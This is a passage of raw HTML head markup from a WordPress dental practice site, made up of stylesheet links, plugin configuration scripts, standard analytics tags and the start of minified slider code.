<link data-minify="1" rel='stylesheet' id='dt-cr__block-responsive-visibility__common-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css05a004ee02f95b2b725b72be57524c32683655f9702218c7f79bafa838784.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-web-fonts-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssc812c475471bdae4252b309667c62f3b35415502c9c02ba8c27503f008057.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-main-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css74a7455f90a762bb76a080bf519887686701cb15e96a3381258c3e326e3d2.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2def146d0f2894d2be18cf6edae349a81737a44bf43d55df8c52e21adffc0.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-wpbakery-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb17a97f9d5b3f46ff03f69fb03830dc243b6cd67f3492224509b0a37da98b.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-core-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css0bf89fd7f560788fa3ab8cd5ddbb66c431a6273916048361fb5ca5001955c.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2981fde285e0f94f61ea6df166fdbd3fdd32ddd089e594db11a65bf5e34cd.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2087c8af0c9ee76f9a3ebc0b1b6b12e705c6df9bee6a5de785f546eaccbc6.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css79b064095a3b9874b3b221ee1b0da67b3b0b597853c27c2ca779b9a451e1f.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css1cfad8a006317e845b273da5e309ea12b5507aa3015623bc04345ddd7e70e.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css6e8e8c80d0fd9c2fc6e0537fd9438267a2881ae23e539fccd6a7b8fd5e668.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css5d7bb1e5ec6c2579fcfdc9b7e12abb3d729b6a153e5cfde618275410e637a.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css76f9ca7a8b34bbbe9449afa92b0d8205c07980643ad3d484a9dbb706dae2f.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-elementor-global-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2ada18d9d2af4d3175ec5d8a760458400f03257300b193220840d165b9c46.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-frontend-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssc04b8156fcfcc017c37381198068c4812dfa8433d7242585f2ce635a0b72f.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css54f8afa40b1ddb4f0083c6612e06c0ff565ee6bb6f32bf48502de78ddf268.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css5d7a313bb260b3c72dc00c0f93a1120902210bad0f8095bd820d4a6bb8647.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-animate-css-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssf189492742f481393540c93942bfdc8ffae8567546e6b5cd2afb45a9ced8d.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-colorbox-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssdcaabb44b8679ed4c5a4de08c4105336344fda566b1e94b79380940538d02.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb53cdfdfaff37018a5995dc46a9ba80d5458a3e4396d78ef29e547c9e1b02.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-google-fonts-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css9ca7dd9e037e533905af8eaba5812a95ffa50113d26b304504c18dfa41870.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmm-bxslider-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssbaa8d6f163d3adc79b0ba9e5d1e416ed1eeb2aa98472b97adb81f8372832d.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmegamenu-fontawesomes-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb4806a47100b3f96d2b158158d4b9fa27efe8c509c16f4537fc85618a4ee4.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmegamenu-flaticons-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-csse19c170f3a7e033a1ea738fb444eaf5f32f339e20ca6bfdf6f413453363c9.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssd08f6b1905842dd0a07fb48cd44ea9d7e49c092594ee49ad6658629493bab.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css7ca9dfd1418bdf1ce89396e5ee278364d8b4d3698e6fbaf54b2d3d57cb6dc.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wpmegamenu-genericons-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css6d210a6e356260d0474a1f6d4675da54333b402e68ed557b78d1e0d5cfe3e.css?ver=1769789310' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css56b9d1c521fe3b383d06e587a03945e22ecc2c0297fc04224506062a81ee3.css?ver=1769789310' type='text/css' media='all' /> 
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gutena-forms-script-js-extra">
/* <![CDATA[ */
var gutenaFormsBlock = {"submit_action":"gutena_forms_submit","ajax_url":"https://www.drmartinodentist.com/wp-admin/admin-ajax.php","nonce":"77af7369f8","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https://gutenaforms.com/pricing/","cloudflare_turnstile":[],"is_pro":"","is_gutena_forms_post_type":"","forms_available":"","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};
//# sourceURL=gutena-forms-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/gutena-forms/build/script.js?ver=1765273936" id="gutena-forms-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=1765273936" id="gw-tweenmax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=1765273936" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/js/sr7.js?ver=1765273936" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=1765273936" id="wonderplugin-carousel-skins-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=1765273936" id="wonderplugin-carousel-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://www.drmartinodentist.com/wp-admin/admin-ajax.php","checkout_nonce":"6856bcc3eb","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.14.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://www.drmartinodentist.com/wp-admin/admin-ajax.php","ajaxNonce":"e597ef99d3","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"37a2d919fb4af9300cdc128551322898","session_nonce_cookie_name":"wp-give_session_reset_nonce_37a2d919fb4af9300cdc128551322898","session_cookie_name":"wp-give_session_37a2d919fb4af9300cdc128551322898","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://www.drmartinodentist.com/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/js/give.js?ver=1765273936" id="give-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/the7-block-editor/dist/editor/blocks/button/hover-colors/common.js?ver=5ff8143d75fe297fd2dd" id="dt-cr__button-hover__common-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/the7-block-editor/dist/editor/blocks/__all__/flex-item-prevent-shrinking/common.js?ver=8982cd9319563dcdf1cf" id="dt-cr__block-flex-item-prevent-shrinking__common-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/the7-block-editor/dist/editor/blocks/navigation/hover-colors/common.js?ver=079aa0628a5c3cefa507" id="dt-cr__navigation-hover__common-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/the7-block-editor/dist/editor/blocks/navigation/responsiveness/common.js?ver=5bc89c75120ae5159676" id="dt-cr__navigation-responsive__common-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/the7-block-editor/dist/editor/blocks/__all__/visibility/common.js?ver=67b1e492da753da46c86" id="dt-cr__block-responsive-visibility__common-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https://www.drmartinodentist.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2378","ajaxurl":"https://www.drmartinodentist.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.drmartinodentist.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"4c494a523e","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":60},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg\" srcset=\"https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg 256w\" width=\"256\" height=\"62\"   sizes=\"256px\" alt=\"My Dental Practice Website\" /\u003E","url":"https://www.drmartinodentist.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":970,"secondSwitchPoint":500,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg\" srcset=\"https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg 256w\" width=\"256\" height=\"62\"   sizes=\"256px\" alt=\"My Dental Practice Website\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg\" srcset=\"https://www.drmartinodentist.com/wp-content/uploads/2025/02/newslogo-1.jpg 256w\" width=\"256\" height=\"62\"   sizes=\"256px\" alt=\"My Dental Practice Website\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":0}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.5.0" id="dt-above-fold-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=1.0.7" id="wpmm-jquery-bxslider-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=1765273936" id="wp_megamenu_actual_scripts-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=1765273936" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://www.drmartinodentist.com/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"d75546532c","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"2s","wpmm_animation_duration":"3s","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"0","wpmm_sticky_offset":"","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=1765273936" id="wp_megamenu-frontend_scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=1765273936" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://www.drmartinodentist.com/wp-admin/admin-ajax.php","redirecturl":"https://www.drmartinodentist.com","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=1765273936" id="wpmm_ajax-auth-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script>
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-147463909-1"></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-147463909-1');
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-1J20PGK6VH"></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-1J20PGK6VH');
</script>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MX53TGQD');</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "uip9vkdzxe");
</script>
<style type='text/css' media="all">.wp-megamenu-main-wrapper .wpmm-mega-menu-icon{font-size:13px}</style> 
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.drmartinodentist.com/?wordfence_syncAttackData=1770020116.6924" async></script>
<style media="all">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style> 
<link rel="icon" href="https://www.drmartinodentist.com/wp-content/uploads/2018/11/Martino-Favicon-32x32.png" type="image/png" sizes="32x32"/>
<script type="rocketlazyloadscript">
window._tpt			??= {};
window.SR7			??= {};
_tpt.R				??= {};
_tpt.R.fonts		??= {};
_tpt.R.fonts.customFonts??= {};
SR7.devMode			=  false;
SR7.F 				??= {};
SR7.G				??= {};
SR7.LIB				??= {};
SR7.E				??= {};
SR7.E.gAddons		??= {};
SR7.E.php 			??= {};
SR7.E.nonce			= '99c2a4c0a3';
SR7.E.ajaxurl		= 'https://www.drmartinodentist.com/wp-admin/admin-ajax.php';
SR7.E.resturl		= 'https://www.drmartinodentist.com/wp-json/';
SR7.E.slug_path		= 'revslider/revslider.php';
SR7.E.slug			= 'revslider';
SR7.E.plugin_url	= 'https://www.drmartinodentist.com/wp-content/plugins/revslider/';
SR7.E.wp_plugin_url = 'https://www.drmartinodentist.com/wp-content/plugins/';
SR7.E.revision		= '6.7.29';
SR7.E.fontBaseUrl	= '';
SR7.G.breakPoints 	= [1240,1024,768,480];
SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
SR7.E.libs 			= ['WEBGL'];
SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
SR7.E.resources		= {};
SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const 